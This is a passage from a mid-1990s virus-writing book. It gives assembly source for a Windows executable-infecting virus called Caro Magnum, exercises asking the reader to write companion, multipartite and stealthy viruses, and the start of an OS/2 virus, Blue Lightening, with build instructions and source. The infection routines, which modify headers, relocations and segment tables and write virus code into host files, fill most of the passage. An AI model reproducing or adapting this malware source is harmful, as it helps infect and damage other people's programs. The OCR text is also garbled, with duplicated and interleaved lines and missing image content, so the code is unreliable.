ax,WORD PTR [TEMP+2] ;get segment size mov WORD PTR [NEW\_HDR+14H],ax ;update entry ip in new header in ram** ; set up RELOCS and CS SIZE mov si,[VSTART]<br>mov ax,cs:[si+ARELOCS]  **mov ax,cs:[si+ARELOCS] ;now calculate added size of segment** ax, 3 **EXELOCS shuttiply ARELOCS** by 8  **add ax,VIRUS\_SIZE**  $ax = total$  new size  **xor dx,dx mov cx,[LOG\_SEC] div cx ;ax=full sectors in cs with virus** or dx,dx **by**;any remainder?<br>jz SHORT INF05  **jz SHORT INF05**



 **cmp ax,[INITSEC] ;higher than initial code segment? jle SHORT US4 ;nope, don't adjust** add ax,[VIRSECS] **;yes, add the size of virus in**<br>US4: mov WORD PTR [TEMP].ax : adjust segment loc in memory  $j$ adjust segment loc in memory  $\begin{array}{ccc}\n\text{mov} & \text{al,1} \\
\text{mov} & \text{cx,0}\n\end{array}$ mov **cx,0FFFFH**<br>mov dx,-8  **mov dx,-8 call FILE\_SEEK ;back up to location of seg table entry mov dx,OFFSET TEMP mov cx,8 call** FILE\_WRITE *rand* **write modified seg table entry**<br> **pop** di *restore* table entry counter  **pop di ;restore table entry counter dec di**  $:$  and loop until all segments done  **ret ;all done ;This routine goes to the segment table entry number specified in dx in the ;file and reads it into the TEMP buffer. dx=1 is the first entry! GET\_SEG\_ENTRY: dec dx mov cl,3 shl dx,cl add dx,[NH\_OFFSET] add dx,WORD PTR [NEW\_HDR+22H] ;dx=ofs of seg table entry requested xor cx, cx ; in the file**<br>call FILE\_SEEK\_ST ;go to speci  **call FILE\_SEEK\_ST ;go to specified table entry jc SHORT GSE1 ;exit on error mov dx,OFFSET TEMP** mov cx,8<br>call FILE READ **call FILE\_READ** ;read table entry into disk buf<br>  $GSP1$ , ret **GSE1: ret ;This routine moves the end of the virus out by VIRSECS. The "end" is ;everything after the initial code segment where the virus will live. ;The variable VIRSECS is assumed to be properly set up before this is called. MOVE\_END\_OUT: mov ax,[CS\_SIZE] ;size of cs in bytes, before infect mov cx,[LOG\_SEC] xor dx,dx div cx or dx,dx jz SHORT ME01** inc ax<br>**ME01:** add ax,[INITSEC] add ax,[INITSEC] ; ax=next sector after cs<br>push ax :save it ax **pulled** ax **c**  $\cdot$  save it  **xor dx,dx xor cx, cx**<br>mov **al.2** mov al, 2 **induces** al, 2 **induces** is seek end of file  **call FILE\_SEEK ;returns dx:ax = file size mov cx,[LOG\_SEC] div cx ;ax=sectors in file or dx,dx jz ME015 ;adjust for extra bytes** inc<br>ME015: mov **ME015: mov dx,ax ;keep it here pop** di **i**<br>sub dx.di **i** ;dx=number of sectors to i  $:dx=number$  of sectors to move **MEO2: push dx push di call MOVE\_SECTORS ;move as much as data buffer allows pop** di **i** ;number moved returned in ax<br>**pop** dx  $\overline{\mathbf{pop}}$  **sub dx,ax**

 **or dx,dx MEO2 ret**

**;This routine moves as many sectors as buffer will permit, up to the number ;requested. On entry, dx=maximum number of sectors to move, and di=lowest ;sector number to move. This routine works from the end of the file, so if ;X is the number of sectors to be moved, it will move all the sectors from ;di+dx-X to di+dx-1. All sectors are move out by [VIRSECS]. MOVE\_SECTORS:**



**;This routine sets the variable RELOCS and CS\_SIZE variables in memory from the ;uninfected file. Then it updates the relocs counter in the file to add the ;number of relocatables required by the virus. SET\_RELOCS:**





 **call FILE\_SEEK\_ST ;seek desired location in file pop cx mov dx,OFFSET TEMP call FILE\_READ ;read needed number of bytes, # in ax**  $p$  **pop cx push** ax **ax** ;save # of bytes read add dx.VIRUS SIZE **bytes** *read imove* file pointer up ; move file pointer up now **adc cx, 0**<br>**call EILE FILE SEEK ST pop cx ;bytes to write mov dx, OFFSET TEMP**<br>call FILE WRITE  **call FILE\_WRITE ;write them to new location pop ax pop dx pop cx<br>cmp ax,DATABUF\_SIZE cmp ax,DATABUF\_SIZE ;less than DATABUF\_SIZE bytes to write? jle SHORT RRE ;yes, we're all done**<br>sub ax, DATABUF SIZE ;nope, adjust indici  $;$ nope, adjust indicies  **sub dx,DATABUF\_SIZE sbb cx,0**<br>**jmp** RR LP ; and go do another RRE: mov si,[VSTART]<br>mov cx,cs:[si+ARELOCS]  **mov cx,cs:[si+ARELOCS] ;now add ARELOCS relocatables to the end push si mov** di, OFFSET TEMP<br>add si OFFSET APEL  **add si,OFFSET ARELOCS + 2 ;si points to relocatable table RRL: mov ax,cs:[si] ;move relocatables to buffer and adjust stosw add si,2 mov ax,cs:[si] add si,2** ax, WORD PTR [NEW HDR+14H] ;add orig code size to the offset here  **stosw mov ax,[KERNEL] ;put kernel module ref no next add si,2 stosw mov ax,cs:[si] add si,2 stosw loop RRL pop si mov dx,OFFSET TEMP mov cx,cs:[si+ARELOCS] shl cx,3** ; and put them in the file  **ret ;This routine finds the KERNEL module in the module reference table, and puts ;it into the virus relocation records. SETUP\_KERNEL: xor cx,cx mov dx,WORD PTR [NEW\_HDR+28H] ;go to start of module ref tbl** add dx, [NH\_OFFSET]<br>adc cx, 0  **adc cx,0 call FILE\_SEEK\_ST** mov dx,OFFSET TEMP<br>mov cx,40H **:read up to 32 module ofs's to call FILE\_READ ;the TEMP buffer** mov si, OFFSET TEMP<br>SK1: lodsw **SK1: lodsw ;get a module offset push si :lookup in imported name tbl add dx,WORD PTR [NEW\_HDR+2AH] add dx,ax inc dx xor cx,cx ;**prep to read module name

## Windows Viruses 256



**;This routine writes the virus code itself into the code segment being infected. ;It also updates the jump which exits the virus so that it points to the old ;entry point in this segment. WRITE\_VIRUS\_CODE:**



 **pop ax inc ax inc ax** add ax, WORD PTR [NEW\_HDR+14H] ; ax=offset of instrafter jump<br>sub ax, [ENTRYPT] ; ax=distance to jump  **sub ax,[ENTRYPT] ;ax=distance to jump** make it a neg ax<br>
make it a negative number<br>
mov WORD PTR [TEMP], ax save it here **mov WORD PTR [TEMP], ax**<br>mov **cx, 2 mov cx,2 ;and write it to disk mov dx, OFFSET TEMP**<br>call FILE WRITE **FILE WRITE : all done ret ;Update the resource table so sector pointers are right. UPDATE\_RES\_TABLE: mov dx,WORD PTR [NEW\_HDR+24H] ;move to resource table in EXE** add dx,[NH\_OFFSET]<br>add dx,2  **add dx,2 xor cx,cx call FILE\_SEEK\_ST URT1: mov dx, OFFSET TEMP** mov **cx,8**<br>call FILE READ  **called** 8 byte typeinfo record<br>is type ID 0? **cmp WORD** PTR [TEMP], 0<br>iz SHORT URTE *jyes, all done*  **mov cx,WORD PTR [TEMP+2] ;get count of nameinfo records to read URT2: push cx** mov dx, OFFSET TEMP mov cx,12<br>call FILE\_READ ;read 1 nameinfo record mov ax, WORD PTR [TEMP] ;get offset of resource<br>
cmp ax, [INITSEC] ;greater than initial c<br>
jle SHORT URT3 ;nope, don't worry abou **cmp**  $ax/[INITSEC]$  ;greater than initial cs location?<br>ile SHORT URT3 :nope, don't worry about it **jle SHORT URT3 ;nope, don't worry about it**<br>add ax.[VTRSECS] **;add size of virus add ax,[VIRSECS] ;add size of virus mov WORD PTR [TEMP],ax mov dx,-12**<br>**mov cx.0FF mov cx,0FFFFH** mov al,1 *p*  $\alpha$  **mov**  $\alpha$  **now** back file pointer up  **call FILE\_SEEK mov dx,OFFSET TEMP ;and write updated resource rec to mov cx,12 ;the file call FILE\_WRITE URT3: pop cx** dec cx **interpreted until all nameinfo records for**<br> **dec** interpreted that the set of this type<br> **dec** interpreted that the set of the set of the set of the set of the set of the set of the set of the set of the set of th  **jnz URT2 ;this typeinfo are done** ;go get another typeinfo record **URTE: ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Calls to KERNEL-based file i/o go here. FILE\_OPEN: push es** push ds **inter** *push pointer* to file name<br>push dx  **push dx** push 2 **push 2** ;open in read/write mode<br>ROPEN: call FAR PTR \_lopen **ROPEN:** Call FAR PTR \_lopen **; DB 09AH ;call far ptr \_lopen ;ROPEN: DW 0FFFFH,0 pop es ret ;return with handle in ax**

**FILE\_READ: push es** push bx **;** preserve bx through this call<br>push bx **;** and pass handle to lread **bx pushed pass handle to \_lread** ds push push dx **;** buffer to read to push cx **;** bytes to read to push cx **;**bytes to read<br>RREAD: call FAR PTR \_lread **;** FAR PTR \_lread<br>09AH **; DB 09AH ;call far ptr \_lread ;**RREAD: DW 01<br>pop bx **pop pop es ret FILE\_WRITE: push es bx push by preserve bx** through this call<br>bx **push and pass handle to \_lwrite push bx ;and pass handle to \_lwrite** push<br>push dx **dx** ;buffer to write from<br>cx ;bytes to write push cx **interest push cx** ;bytes to write<br>RWRITE: call FAR PTR lwrite **RAR PTR** \_lwrite<br>DB 09AH **; DB 09AH ;call far ptr \_lwrite ;RWRITE: DW 0FFFFH,0**  $pop$  **pop es ret FILE\_SEEK\_ST: xor al,al FILE\_SEEK: push es** push bx **by** ; preserve bx in this call<br>push bx ; and push for call ; and push for call  **push cx push dx ;number of bytes to move xor** ah,ah **is ax=origin to seek from**<br> **push** ax **i** ;0=beginning, 1=current,  **push ax ;0=beginning, 1=current, 2=end** Push ax<br>RSEEK: call FAR PTR .<br>CR . OR . 09AH **; DB 09AH ;call far ptr \_llseek ;RSEEK: DW 01**<br>pop bx  $\mathbf{pop}$  **pop es ret FILE\_CLOSE: push bx ;pass handle to \_lclose RCLOSE: call FAR PTR \_lclose ; DB 09AH ;call far ptr \_lclose ;RCLOSE: DW 0FFFFH,0 ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;The following HOST is only here for the inital startup program. Once the virus ;infects a file, the virus will jump to the startup code for the program it ;is attached to. HOST: push 0 call FAR PTR PostQuitMessage ;terminate program (USER) ;The following are the relocatables added to the relocation table in this ;sector in order to accomodate the virus. This must be the last thing in the ;code segment in order for the patch program to work properly. ARELOCS DW 5 ;number of relocatables to add R\_OPEN DW 103H,OFFSET ROPEN+1,1,85 ;relocatables table R\_READ DW 103H,OFFSET RREAD+1,1,82**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*** ; label for the end of the windows virus

**CODE ENDS**

**DATASTART EQU \$**

**;No data is hard-coded into the data segment since in Windows, the virus must ;allocate the data segment when it runs. As such, we must assume it will be ;filled with random garbage when the program starts up. The CREATE\_DS routine ;below initializes some of the data used in this segment that would be ;hard-coded in a normal program. \_DATA SEGMENT PARA USE16 'DATA'**



# **Exercises**

- 1. Write a Windows companion virus which renames the file it infects to some random name and then gives itself the host's original name. This virus can be written in a high level language if you like.
- 2. When a Windows EXE is run under DOS, it usually just tells you it must be executed under Windows. This is a separate little DOS program in the file. Write a virus which will infect Windows EXEs by replacing this DOS program with itself, when the EXE is run under DOS. Perhaps display that old message too, so the user never notices anything is wrong.
- 3. Modify Caro Magnum so that it will search for and infect both files named EXE and DLL.
- 4. Write a multi-partite virus which will infect the boot sector and Windows EXE files.
- 5. If you don't have a Windows-based compiler, it's hard to get Caro Magnum working. However, you can make it work by changing the Windows API calls to DOS Interrupt 21H calls, and assembling the code as a normal DOS program. It will jump to a Windows program as soon as you execute it. Make these modifications to Caro Magnum and get it to start up from DOS.
- 6. Write a utility program to display the Windows Header of any Windows program.

# **An OS/2 Virus**

OS/2 programs are very similar to Windows programs, and most of the techniques we discussed for Windows viruses in the last chapter carry over to an OS/2 virus as well.

The main differences between OS/2 and Windows are *a)* the underlying interrupt services disappear completely, except in a DOS box (and even then you don't get everything), *b)* the function names and calling conventions differ fromWindows, and *c)* assembly language-level coding details are even more poorly documented than they are for Windows. It would seem the people who wrote OS/2 want you to program everything in C.

# **OS/2 Memory Models**

In addition to the above differences, OS/2 supports two completely different memory models for programs. One is called the *segmented* or 16:16 memory model because it uses 16 bit offsets and 16 bit selectors to access code and data. The other memory model is called the *flat* or 0:32 model. This model uses 32 bit offsets, which can access up to 4 gigabytes of address space. That's the entire addressable memory for 80386+ processors, so segments aren't really necessary. Thus, they're all set to zero.

Programs in these two memory models are as different as COM and EXE files, and completely different techniques are required to

infect them. We will examine a virus to infect segmented memory model programs here named Blue Lightening. A flat memory model virus is left as an exercise for the reader.

# **OS/2 Programming Tools**

Although writing assembly language programs for OS/2 seems to be a black art, it's no harder than doing it for Windows. You will need OS/2 compatible tools to do it, though. For most programs, you'll need an assembler which is OS/2 wise. The only one I'm really aware of is MASM 5.10a and up. Then, you'll also need LINK 5.10a. Both of these tools are distributed with IBM's *Developer Connection* kit, which you'll probably want to get your hands on if you're serious about developing OS/2 programs.

Unlike Windows, OS/2 was originally a protected mode command line operating system, so many OS/2 programs don't have resources like icons and menus attached to them. As such, you won't need a resource compiler, unless you want to put windows in to interface with the Presentation Manager.

## **The Structure of an Executable File**

The structure of an OS/2 EXE file in the segmented memory model is almost identical to a Windows EXE. It contains the same New Header and the same data structures, with the same meanings.

The Operating System field at offset 36H in the New Header is used to distinguish between an OS/2 program and a Windows program. The OS/2 program has a 1 in this byte, the Windows program has a 2 there.

In short, the headers are essentially the same, and the mechanisms we developed in the last chapter to read, examine and modify them will carry over virtually unchanged. Because of this similarity, Blue Lightening, will be functionally the same as Caro Magnum.

# **Function Calls**

As in Windows, most OS/2 function calls are made using Pascal calling conventions. Parameters are pushed on the stack and the function is called with a far call. In  $\overline{OS}/2$  the function names and the names of the modules where they reside are different, of course. For example, instead of calling *\_lopen* to open a file, one calls *DosOpen*. (DOS here has nothing to do with MS-DOS or PC-DOS. It's used in the generic sense of Disk Operating System, but that's all.)

The calling parameters for the OS/2 functions differ from Windows. For example, a call to *lopen* looked like this:



However, a call to *DosOpen* looks like this:



Relatively messy . . . .

As was the case with Windows, the only way to determine how to call these functions is to look up their definitions in C, which you can typically find in the documentation in the OS/2 *Developer's Connection*, and then work back to what the equivalent in assembler would be. Watch out if you try this, though, because the functions in the segmented and flat models are very different. If all else fails, you can write a small C program using a function and then disassemble it.

The modules which OS/2 dynamically links programs to differ in name from the Windows versions. For example, *lopen* resides in the KERNEL module, whereas *DosOpen* resides in the DOS-CALLS module. And of course, it has a different function number associated to it. All of these, however, are relatively minor differences.

## **Memory Management**

Since interrupts, including the DPMI interrupt, go away under OS/2, one can no longer call DPMI to allocate memory, etc. Instead, one must use an OS/2 function call. As it turns out, this is actually easier than using DPMI. One need only call the *DosAllocSeg* function to allocate a data segment, and *DosFreeSeg* to get rid of it when done. In between, one can use it quite freely.

# **A New Hoop to Jump Through**

Unlike Windows, OS/2 uses the size of the file stored in the old DOS EXE header to determine how much program to load into memory. Thus, an OS/2 virus must also modify the old header to reflect the enlarged size of the file. If it does not, OS/2 will cut off the end of the file, causing an error when the program attempts to access code or data that just isn't there anymore.

# **And One We Get to Jump Through**

On the up-side of a standard OS/2 virus like Blue Lightening is the fact that it is no longer dependent on the FAT file system. Using the *DosFindFirst* and *DosFindNext* functions to search for files, and *DosOpen* to open them, the virus can just as well infect files which are stored using HPFS (High Performance File System) even though they may have long names, etc. Just using these functions normally is all that is needed to implement this capability.

## **The Source Code**

The following virus will infect the first OS/2 segmented EXE it can find in the current directory which hasn't been infected already. The following CMD file (OS/2's equivalent of a batch file) will properly assemble the virus:

masm /Zi blight,,; link blight,,,os2286,blight.def

#### The BLIGHT DEF file takes the form

NAME BLIGHT DESCRIPTION 'Blue Lightening Virus' PROTMODE STACKSIZE 5120

 **push ds**

And the source for the virus itself, BLIGHT.ASM, is given by:

**;BLIGHT.ASM Blue Lightening ;This is a basic OS/2 virus which infects other OS/2 EXEs in the same ;directory ;(C) 1995 American Eagle Publications, Inc. All rights reserved. .386 ;Useful constants DATABUF\_SIZE EQU 4096 ;size of read/write buf NEW\_HDR\_SIZE EQU 40H ;size of new EXE header VIRUS\_SIZE EQU OFFSET END\_VIRUS - OFFSET VIRUS ;size of virus EXTRN DosExit:FAR, DosChgFilePtr:FAR, DosFindFirst:FAR EXTRN DosFindNext:FAR, DosAllocSeg:FAR, DosFreeSeg:FAR EXTRN DosOpen:FAR, DosRead:FAR, DosWrite:FAR, DosClose:FAR DGROUP GROUP \_DATA,\_STACK CODE SEGMENT PARA USE16 'CODE' ASSUME CS:CODE, DS:\_DATA PUBLIC VIRUS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the main virus routine. It simply finds a file to infect and infects ;it, and then passes control to the host program. It resides in the first ;segment of the host program, that is, the segment where control is initially ;passed. VIRUS PROC FAR pushf pusha ;save all registers push ds push** 

